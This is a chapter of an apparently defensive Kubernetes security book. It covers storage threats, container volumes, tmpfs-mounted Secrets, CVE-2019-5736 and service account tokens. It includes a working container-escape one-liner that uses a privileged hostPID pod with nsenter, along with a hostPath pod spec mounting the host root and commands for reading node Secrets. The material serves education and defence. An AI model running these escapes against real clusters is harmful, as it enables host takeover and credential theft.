Chapter 6. Storage
Your organization is valued by its data. That could be customer records and billing details, business secrets, or intellectual property. Customers and information collected over a company’s lifetime are valuable and the swarthy buccaneers of Captain Hashjack’s binary pirates are only paid in plunder.
Consider what identity fraudsters and nation states will pay for personal information. And if your data’s not valuable to them, you might get cryptolocked for a ransom, with the attacker likely to take the additional bonus of stealing your data while they’re in your systems.
BCTL holds personal data on customers and employees like location, medical and financial records, secret information like credit card details, and delivery addresses. Your customers entrust these details to you, and you persist them on a filesystem, database, or network storage system (NFS, object store, NAS, etc.). For containers to access this data from Kubernetes pods they must use the network or, for larger data or lower latency requirements, use disks attached to the host system.
Mounting a host filesystem into a container breaks an isolation boundary with the host’s filesystem, and provides a potentially navigable route for an attacking pirate to consider.
When a container’s storage is accessible across a network, the most effective attacking strategy is to steal access keys and impersonate a legitimate application. Captain Hashjack may attack the application requesting keys (a container workload), a key store (the API server’s Secrets endpoint, or etcd), or the application’s host (the worker node). When Secrets are at rest they risk being accessed, modified, or stolen by a nefarious actor.
In this chapter we explore what a filesystem is made of, and how to protect it from rascally attackers.
Defaults
Where can an application in Kubernetes store data? Each container in a pod has its own local filesystem, and temporary directories on it. This is perhaps /tmp, or /dev/shm for shared memory if the kernel supports it. The local filesystem is linked to the pod’s lifecycle, and is discarded when the pod is stopped.
Containers in a pod do not share a mount namespace, which means they cannot see each other’s local filesystems. To share data, they can use a shared volume,
a filesystem that’s mounted at a directory in the container’s local filesystem such as /mnt/foo. This is also bound to the pod’s lifecycle, and is a tmpfs mount from the underlying host.
To persist data beyond a pod’s lifespan, persistent volumes are used (see “Volumes and Datastores”). They are configured and provided at the cluster level, and survive pod terminations.
Access to other pods’ persistent volumes is a danger to the confidentiality of sensitive workloads.
Threat Model
The greatest concern to storage is your data being leaked. Attackers that can access data at rest may be able to extract sensitive customer and user information, attack other systems with the new knowledge they have found, or set up a cryptolocked ransom scenario.
Tip
Configure your API server to
encrypt Secrets at rest
in etcd, and store Secrets in a Secrets store like KMS or Hashicorp Vault, encrypted files, or physically secured storage.
Kubernetes storage uses volumes, which are a similar concept to Docker’s volumes. These volumes are used to persist state outside of a container, which by design can not persist files inside its own filesystem. Volumes are also used to share files between containers in a pod.
Volumes appear as a directory inside the container, possibility including data if the storage behind the volume is already populated. How that directory is added by the container runtime is determined by the volume type. Many volume types are supported, including historically vulnerable protocols such as Network File System (NFS) and Internet Small Computer Systems Interface (iSCSI), as well as plug-ins such as gitRepo (an empty volume that runs a custom Git checkout step before mounting into the container).
Warning
The gitRepo volume plug-in required the kubelet to run git in a shell on the host, which exposed Kubernetes to attacks on Git such as CVE-2017-1000117. While this required an attacker to have create pod permissions, the convenience of the feature was not enough to justify the increased attack surface, and the volume type was deprecated (there’s an easy init container workaround).
Storage is an integration with underlying hardware, and so the threats depend upon how you have configured the storage. There are many types of storage drivers and you should choose one that makes sense for you and the team that will support it.
You should care about your data when it is created and generated by an application, stored by persisting to storage, backed up by encrypting and moving to long-term storage media, retrieved again from storage to be shown to users, and deleted from short- and long-term storage, as shown in Figure 6-1.

Figure 6-1. Storage data lifecycle
The STRIDE threat modeling framework lends itself well to this practice. The STRIDE mnemonic stands for:
- Spoofing (authenticity)
-
If an attacker can change data, they can implant false data and user accounts.
- Tampering (integrity)
-
Data under an attacker’s control can be manipulated, cryptolocked, or deleted.
- Repudiation (undeniable proof)
-
Cryptographic signing of metadata about stored files ensures changed files cannot be validated, unless the attacker controls the signing key and regenerates the signed metadata.
- Information disclosure (confidentiality)
-
Many systems leak sensitive information in debug and log data, and container mount points leak the host’s device and disk abstractions.
- Denial of service (availability)
-
Data can be removed, disk throughput or IOPS exhausted, and quotas or limits used up.
- Elevation of privilege (authorization)
-
External mounts may enable container breakout.
Volumes and Datastores
In this section we review relevant storage concepts in Kubernetes.
Everything Is a Stream of Bytes
It’s often said that, in Linux, “everything is a file.” Well that’s not entirely true: everything can be treated “as a file” for reading or writing, using a file descriptor. Think of a file descriptor like a reference to a library book, in a section, on a shelf, pointing to a specific word on a certain page.
There are seven types of file descriptors in Linux: a file, directory, character device, block device, pipe, symbolic link, and socket. That’s broadly covering files, hardware devices, virtual devices, memory, and networking.
When we have a file descriptor pointing to something useful, we can communicate using a stream of binary data flowing into it (when we’re writing to it), or out of it (when we’re reading from it).
That goes for files, display drivers, sound cards, network interfaces, everything the system is connected to and aware of. So it’s more correct to say that in Linux “everything is a stream of bytes.”
From within the humble container we are just running a standard Linux process, so all this is also true for a container. The container is “just Linux,” so your interaction with it is via a stream of bytes too.
Note
Remember that “stateless containers” don’t want to persist important data to their local filesystem, but they still need inputs and outputs to be useful. State must exist; it’s safer to store it in a database or external system to achieve cloud native benefits like elastic scaling and resilience to failure.
All processes in a container will probably want to write data at some point in their lifecycle. That may be a read or write to the network, or writing variables to memory or a temporary file to disk, or reading information from the kernel like “what’s the most memory can I allocate?”
When the container’s process wants to write data “to disk,” it uses the read/write layer on top of a container image. This layer is created at runtime, and doesn’t affect the rest of the immutable image. So the process first writes to its local filesystem inside the container, which is mounted from the host using OverlayFS. OverlayFS proxies the data the process is writing onto the host’s filesystem (e.g., ext4 or ZFS).
What’s a Filesystem?
A filesystem is a way of ordering and retrieving data on a volume, like a filing system or library index.
Linux uses a single virtual filesystem (VFS), mounted at the / mount point,
to combine many other filesystems into one view. This is an abstraction to
allow standardized filesystem access. The kernel uses VFS also as a
filesystem interface for userspace programs.
“Mounting” a filesystem creates a dentry, which represents a directory entry
in the kernel’s vfsmount table. When we cd through a filesystem, we are
interacting with instances of the dentry data structure to retrieve information
about the files and directories we are viewing.
Tip
We explore the filesystem from an attacker’s perspective in Appendix A.
Virtual filesystems may be created on-demand, for example, procfs in /proc
and sysfs in /sys, or as map onto other filesystems as VFS does.
And each non-virtual filesystem must exist on a volume, which represents one or more media that store our data. The volume is what is presented to
the user: both a single SSD with an ext4 filesystem, or many spinning disks
in a RAID or NAS storage array, may show up as a single volume and filesystem to the user.
We can physically read or write the data to a tangible “block device” like an SSD or a spinning disk, just like we use the pages and lines of text in a library book. These abstractions are shown in Figure 6-2.

Figure 6-2. Elements of a Linux volume
Other types of virtual filesystems also don’t have a volume, such as udev,
the “userspace /dev” filesystem that manages the device nodes in our
/dev directory—and procfs, which is usually mapped to /proc and
conveniently exposes Linux kernel internals through the filesystem.
The filesystem is what the user interacts with, but the volume may be a local or remote disk, single disk, a distributed datastore across many disks, a virtual filesystem, or combinations of those things.
Kubernetes allows us to mount a great variety of different volume types, but the volume abstraction is transparent to the end user. Due to the volume’s contract with the kernel, to the user viewing them each volumes appears as a filesystem.
Container Volumes and Mounts
When a container starts, the container runtime mounts filesystems into its mount namespace, as seen here in Docker:
$docker run -it sublimino/hack df -h Filesystem Size Used Avail Use% Mounted on overlay 907G 532G 329G 62% / tmpfs 64M064M 0% /dev shm 64M064M 0% /dev/shm /dev/mapper/tank-root 907G 532G 329G 62% /etc/hosts tmpfs 32G032G 0% /proc/asound tmpfs 32G032G 0% /proc/acpi tmpfs 32G032G 0% /sys/firmware
Note that Docker appears to mount an /etc/hosts file from the host, which in this case is a device mapper “special file.” There are also special filesystems, including a /dev/mapper/ device mapper. There are more, including proc, sysfs, udev,
and cgroup2, among others.
OverlayFS
OverlayFS as shown in Figure 6-3 creates a single filesystem by combining multiple read-only mount points. To write back to the filesystem, it uses a “copy on write” layer that sits on top of the other layers. This makes it particularly useful to containers, but also to bootable “live CDs” (that can be used to run Linux) and other read-only applications.

Figure 6-3. OverlayFS (source: Kernel OverlayFS)
The root of the container’s filesystem is provided by OverlayFS, and we can see that it leaks the host’s disk metadata and shows us the disk size and use. We can compare the rows by passing the / and /etc/hosts directories to df:
$ docker run -it sublimino/hack df -h / /etc/hosts
Filesystem Size Used Avail Use% Mounted on
overlay 907G 543G 319G 64% /
/dev/mapper/tank-root 907G 543G 319G 64% /etc/hostsPodman does the same, although it mounts /etc/hosts from a different filesystem (note this uses sudo and is not rootless):
$ sudo podman run -it docker.io/sublimino/hack:latest df -h / /etc/hosts
Filesystem Size Used Avail Use% Mounted on
overlay 907G 543G 318G 64% /
tmpfs 6.3G 3.4M 6.3G 1% /etc/hostsNotably rootless Podman uses a userspace filesystem, fuse-overlayfs, to avoid requesting root privileges when configuring the filesystem. This restricts the impact of a bug in the filesystem code—as it’s not owned by root, it’s not a potential avenue for privilege escalation:
$ podman run -it docker.io/sublimino/hack:latest df -h / /etc/hosts
Filesystem Size Used Avail Use% Mounted on
fuse-overlayfs 907G 543G 318G 64% /
tmpfs 6.3G 3.4M 6.3G 1% /etc/hostsA volume must eventually be mapped to one or more physical disks if it persists data. Why is this important? Because it leaves a trail that an attacker can follow back to the host. The host can be attacked if there is a bug or misconfiguration in any of the software that interacts with that volume.

Captain Hashjack may try to drop a script or binary onto the volume and then cause the host to execute it in a different process namespace. Or try to write a symlink that points to a legitimate file on the host, when read and resolved in the host’s mount namespace. If attacker-supplied input can be run “out of context” in a different namespace, container isolation can be broken.
Containers give us the software-defined illusion of isolation from the host, but volumes are an obvious place for the abstraction to leak. Disks are historically error-prone and difficult to work with. The disk device on the host’s filesystem isn’t really hidden from the containerized process by the container runtime. Instead, the mount namespace has called pivot_root and we’re operating in a subset of the host’s
filesystem.
With an attacker mindset, seeing the host’s disk on /dev/mapper/tank-root reminds us to probe the visible horizon and delve deeper.
tmpfs
A filesystem allows a client to read or write data. But it doesn’t have to write the data when it’s told to, or even persist that data. The filesystem can do whatever it likes.
Usually the filesystem’s data is stored at rest on a physical disk, or collection of disks. In some cases, like the temporary filesystem tmpfs, everything is in memory and data is not permanently stored at all.
Note
tmpfs succeeded ramfs as Linux’s preferred temporary filesystem. It makes a preallocated portion of the host’s memory available for filesystem operations by creating a virtual filesystem in memory. This may be especially useful for scripts and data-intensive filesystem processes.
Containers use tmpfs filesystems to hide host filesystem paths. This is called “masking,” which is anything that
hides a path or file from a user.
Kubernetes uses tmpfs too, to inject configuration into a container. This is a “12 factor app” principle:
configuration shouldn’t be inside a container; it should be added at runtime in the expectation that it’ll differ across
environments.
As with all filesystem mounts, the root user on the host can see everything. It needs to be able to debug the machine, so this is a usual and expected security boundary.
Kubernetes can mount Secret files into individual containers, and it does this using tmpfs. Every container Secret, like a service account token, has a tmpfs mount from the host to the container with the Secret in it.
Other mount namespaces shield the Secrets from other containers, but as the host creates and manages all these filesystems the host root user can read all the Secrets mounted by a kubelet for its hosted pods.
As root on the host, we can see all the Secrets our local kubelet has mounted for the pods running on the host using the mount command:
$mount|grep secret tmpfs on /var/lib/kubelet/.../kubernetes.io~secret/myapp-token-mwvw2typetmpfs(rw,relatime)tmpfs on /var/lib/kubelet/.../kubernetes.io~secret/myapp-token-mwvw2typetmpfs(rw,relatime)...
Each mount point is a self-contained filesystem, and so Secrets are stored in files on each filesystem. This utilizes the Linux permissions model to ensure confidentiality. Only the process in the container is authorized to read the Secrets mounted into it, and as ever root is omniscient and can see, and do, almost anything:
gke-unmarred-poverties-2-default-pool-c838da77-kj28 ~ # ls -lasp \
/var/lib/kubelet/pods/.../volumes/kubernetes.io~secret/default-token-w95s7/
total 4
0 drwxrwxrwt 3 root root 140 Feb 20 14:30 ./
4 drwxr-xr-x 3 root root 4096 Feb 20 14:30 ../
0 drwxr-xr-x 2 root root 100 Feb 20 14:30 ..2021_02_20_14_30_16.258880519/
0 lrwxrwxrwx 1 root root 31 Feb 20 14:30 ..data -> ..2021_02_20_14_30_16.258880519/
0 lrwxrwxrwx 1 root root 13 Feb 20 14:30 ca.crt -> ..data/ca.crt
0 lrwxrwxrwx 1 root root 16 Feb 20 14:30 namespace -> ..data/namespace
0 lrwxrwxrwx 1 root root 12 Feb 20 14:30 token -> ..data/token
Volume Mount Breaks Container Isolation
We consider anything external introduced into the container, or the relaxing of any security controls, as an increased risk to a container’s security. The mount namespace is frequently used to mount read-only filesystems into a pod, and for safety’s sake should always be read-only when possible.
If a Docker server’s client-facing socket is mounted into a container as read-write, the container is able to use the Docker client to start a new privileged container on the same host.
The privileged mode removes all security features and shares the host’s namespaces and devices. So an attacker in a privileged container is now able to break out of the container.
The simplest way of doing this is with the namespace manipulation tool nsenter, which will either enter existing namespaces, or start a process in entirely new
namespaces.
This command is very similar to docker exec: it moves a current or new process into the specified namespace or namespaces. This has the effect of transporting the user of the shell session between different namespace environments.
Note
nsenter is considered a debugging tool and avoids entering cgroups in order to evade resource limits. Kubernetes and
docker exec respect these limits, as resource exhaustion may DOS the entire node server.
Here we will start Bash in the mount namespace of PID 1. It is critical to security, as with /proc/self/exe, to understand which namespace’s /proc filesystem is mounted on the local filesystem. Anything mounted from the host into the container gives us an opportunity to attack it:
$nsenter --mount=/proc/1/ns/mnt /bin/bash
This command starts Bash in the mount namespace of PID 1. If a command is omitted, /bin/sh is the default.
If the calling process is in a container with its own mount namespace, the command starts Bash in this same container namespace and not the host’s.
However, if the calling process is sharing the host’s PID namespace, this command will exploit the /proc/1/ns/mnt link. Sharing the host’s PID namespace shows the host’s /proc inside the container’s /proc, showing the same process as previously with the addition of every other process in the target namespace.
Duffie Cooley and Ian Coldwater pulled the canonical offensive Kubernetes one-liner together the first time they met (see Figure 6-4).

Figure 6-4. Duffie Cooley’s powerful wizardry, escaping containers with nsenter in Kubernetes clusters that allow privileged containers and hostPID
Let’s have a closer look:
$kubectlrunr00t--restart=Never\-ti--rm--imagelol\--overrides'{"spec":{"hostPID": true, \ "containers":[{"name":"1","image":"alpine",\ "command":["nsenter","--mount=/proc/1/ns/mnt","--",\ "/bin/bash"],"stdin": true,"tty":true,\ "securityContext":{"privileged":true}}]}}'r00t/# iduid=0(root)gid=0(root)groups=0(root),1(bin),2(daemon),3(sys),4(adm),...r00t/# ps fauxUSERPID%CPU%MEMVSZRSSTTYSTATSTARTTIMECOMMANDroot20.00.000?S03:500:00[kthreadd]root30.00.000?I<03:500:00\_[rcu_gp]root40.00.000?I<03:500:00\_[rcu_par_gp]root60.00.000?I<03:500:00\_[kworker/0:0H-kblockd]root90.00.000?I<03:500:00\_[mm_percpu_wq]root100.00.000?S03:500:00\_[ksoftirqd/0]root110.20.000?I03:501:11\_[rcu_sched]root120.00.000?S03:500:00\_[migration/0]
Run the
nsenterone-liner.
Check for root in the process namespace.

Check for kernel PIDs to verify we’re in the root namespace.
The form nsenter --all --target ${TARGET_PID} is used for entering all of a process’s namespaces, similar to docker exec.
This is different from volumes mounted from the host:
apiVersion: v1
kind: Pod
metadata:
name: redis
spec:
containers:
- name: redis
image: redis
volumeMounts:
- name: redis-storage
mountPath: /data/redis
volumes:
- name: redis-storage
hostPath:
path: /
nodeName: master
This redis volume has the host’s disk mounted in the container, but it is not in the same process namespace and can’t affect running instances of the applications started from that disk (like sshd, systemd, or the kubelet). It can change config (including crontab, /etc/shadow, ssh, and systemd unit files), but cannot signal the processes to restart. That means waiting for an event (like a reboot, or daemon reload) to trigger the malicious code, reverse shell, or implant.
Let’s move on to a special case of a filesystem vulnerability.
The /proc/self/exe CVE
The filesystem inside the container is created on the host’s filesystem, so however small it is, there’s still some possibility to escape.
Some situations where this may be possible are when the container runtime has a bug, or makes an incorrect assumption about how to interact with the kernel. For example, if it doesn’t handle a link or file descriptor properly, there is a chance to send malicious input that can lead to a container breakout.
One of those incorrect assumptions arose from the use of /proc/self/exe, and CVE-2019-5736 was able to break out and affect the host filesystem. Each process namespace has this pseudofile mounted in the /proc virtual filesystem. It points to the location that the currently running process (self) was started from. In this case, it was reconfigured to point to the host’s filesystem, and subsequently used to root the host.
Note
CVE-2019-5736 is the runc /proc/self/exe vulnerability, in runc through 1.0-rc6 (used by Docker, Podman, Kubernetes, CRI-O, and containerd). Allows attackers to overwrite the host runc binary (and consequently obtain host root access) by leveraging the ability to execute a command as root within one of these types of containers: (1) a new container with an attacker-controlled image, or (2) an existing container, to which the attacker previously had write access, that can be attached with docker exec. This occurs because of file-descriptor mishandling, related to /proc/self/exe.
A symlink to self points to the parent process of the clone system call. So first runc ran clone, then inside
the container the child process did an execve system call. That symlink was mistakenly created to point to self
of the parent and not the child. There’s more background on LWN.net.
During the startup of a container—as the container runtime is unpacking the filesystem layers ready to pivot_root into them—this pseudofile points to the container runtime, for example runc.
If a malicious container image is able to use this link, it may be able to break out to the host. One way of doing this is to set the container entrypoint as a symlink to /proc/self/exe, which means the container’s local /proc/self/exe actually points to the container runtime on the host’s filesystem. The detail is shown in Figure 6-5.
Further to this, an attack on a shared library is required to complete the host escalation, but it’s not complex, and once complete, leaves the attacker inside the container with write access to the runc binary outside it.
An interesting feature of this attack is that it can be executed entirely from a malicious image, does not require external input, and is able to execute any payload as root on the host. This is a classic supply chain attack with a cloud native slant. It could be concealed within a legitimate container, and highlights the importance of scanning for known vulnerabilities, but also that this won’t catch everything and intrusion detection is required for a complete defensive posture.

Figure 6-5. Diagram of the /proc/self/exe breakout (source: “A Compendium of Container Escapes”)
Note
Clearly the effects of CVE-2019-5736 were not the intended use of the link, and the assumption that the container runtime could allow a container image access to it was simply unvalidated. In many ways this highlights the difficulty of security and testing in general, which must consider malicious inputs, edge cases, and unexpected code paths. The vulnerability was discovered by the core runc developer concerned about security, Aleksa Sarai, and there was no prior evidence of it being exploited in the wild.
Sensitive Information at Rest
In the following sections we discuss sensitive information at rest, specifically
Secrets management. In Kubernetes,
Secrets are
by default stored unencrypted in etcd and can be consumed in the context
of a pod via volumes or via environment variables.
Mounted Secrets
The kubelet running on worker nodes is responsible for mounting volumes into a pod.
The volumes hold plaintext Secrets, which are mounted into pods for use at runtime.
Secrets are used to interact with other system components, including Kubernetes API
authorization for service account Secrets, or credentials for external services.
Note
Kubernetes v1.21 introduces immutable ConfigMaps and Secrets that can’t be changed after creation:
apiVersion:v1kind:Secret# ...data:ca.crt:LS0tLS1CRUdAcCE55B1e55ed...namespace:ZGVmYXVsdA==token:ZXlKaGJHY2lPC0DeB1e3d...immutable:true
Updates to the config or Secret must be done by creating a new Secret, and then creating new pods that reference it.
If a pirate can compromise a worker node and gain root privileges, they can read these Secrets and every Secret of each pod on the host. This means root on the node is as powerful as all the workloads it’s running as it can access all their identities.
These standard service account tokens are limited JSON Web Tokens (JWTs) and never expire, and so have no automated rotation mechanism.
Attackers want to steal your service account tokens to gain deeper access to workloads and data. Service account tokens should be rotated regularly (by deleting them from the Kubernetes Secrets API, where a controller notices and regenerates them).
A more effective process is bound service account tokens, which extend the standard service account token with a full JWT implementation for expiry and audience. Bound service account tokens are requested for a pod by the kubelet, and issued by the API server.
Note
Bound service account tokens can be used by applications in the same way as standard service account tokens, to verify the identity of a workload.
The NodeAuthorizer ensures the kubelet only requests tokens for pods it is supposed to be running, to mitigate against stolen kubelet credentials. The attenuated permissions of bound tokens decrease the blast radius of compromise and the time window for exploitation.
Attacking Mounted Secrets
A popular mechanism of Kubernetes privilege escalation is service account abuse. When Captain Hashjack gets remote access to a pod, they’ll check for a service account token first. The
selfsubjectaccessreviews.authorization.k8s.io and selfsubjectrulesreviews APIs can be used to enumerate available permissions (kubectl auth can-i --list will show what permissions are available) if there is a service account token mounted.
Or if we can pull binaries, rakkess shows a much nicer view. Here’s an overprivileged service account:
$rakkessNAMELISTCREATEUPDATEDELETEapiservices.apiregistration.k8s.io✔✔✔✔...secrets✔✔✔✔selfsubjectaccessreviews.authorization.k8s.io✔selfsubjectrulesreviews.authorization.k8s.io✔serviceaccounts✔✔✔✔services✔✔✔✔...volumesnapshotcontents.snapshot.storage.k8s.io✔✔✔✔volumesnapshots.snapshot.storage.k8s.io✔✔✔✔
rakkess has some extended options. To retrieve all actions use
rakkess --verbs create,get,list,watch,update,patch,delete,deletecollection.
This is not a vulnerability, it’s just the way a Kubernetes identity works. But the lack of expiry on unbound service account tokens is a serious risk. The Kubernetes API server shouldn’t be accessible to any client that doesn’t directly require it. And that includes pods, which should be firewalled with network policy if they don’t talk to the API.
Operators that talk to the API server must always have a network route and an identity (that is, their service account can be used to identify them with Kubernetes, and perhaps other systems). This means they need special attention to ensure that their permissions are not too great, and they consider the system’s resistance to compromise.
Storage Concepts
In this section, we review Kubernetes storage concepts, security best practices, and attacks.
Container Storage Interface
The Container Storage Interface (CSI) uses volumes to integrate pods and external or virtual storage systems.
CSI allows many types of storage to integrate with Kubernetes, and contains drivers for most popular block and file storage systems to expose the data in a volume. These include block and elastic storage from managed services, open source distributed filesystems like Ceph, dedicated hardware and network attached storage, and a range of other third-party drivers.
